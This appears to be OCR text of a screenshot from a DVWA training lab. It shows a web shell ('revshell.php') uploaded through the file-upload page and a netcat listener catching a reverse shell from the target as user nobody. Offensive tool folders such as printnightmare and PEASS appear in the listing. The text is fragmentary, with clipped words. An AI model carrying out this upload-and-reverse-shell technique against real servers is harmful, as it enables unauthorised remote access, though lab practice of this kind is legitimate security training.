 Damn Vulnerable Web A
192.168.56.103/hackable/uploads/revshell.php
Ge
Parrot Terminal
File Edit View Search Terminal Help
Desktop Pictures settings.php
Documents printnightmare Templates
Downloads privilege-escalation-awesome-scripts-suite usernames.dvwa
htb probable-v2-top1575 Videos
hydra.restore Public
┌─[hyst@3resis]─[~]
└──╼ $mv 1.png 2.png
┌─[hyst@3resis]─[~]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.103] 34180
Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686 GN
U/Linux
09:47:38 up 2 days, 5:30, 6 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
dvwa tty3 - Thu04 2days 0.13s 0.13s -bash
dvwa tty4 - Thu04 2days 0.13s 0.13s -bash
dvwa tty5 - Thu04 2days 0.10s 0.10s -bash
dvwa tty6 - Thu04 2days 0.12s 0.12s -bash
dvwa tty2 - Thu04 2days 0.09s 0.09s -bash
dvwa tty1 - Fri09 17:38m 1.06s 1.06s -bash
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
/bin/sh: can't access tty; job control turned off
$
Home
Instructions
Setup
Brute Force
Command Execution
Logout
Vulnerab
Choose an imag
Browse... No
Upload
More info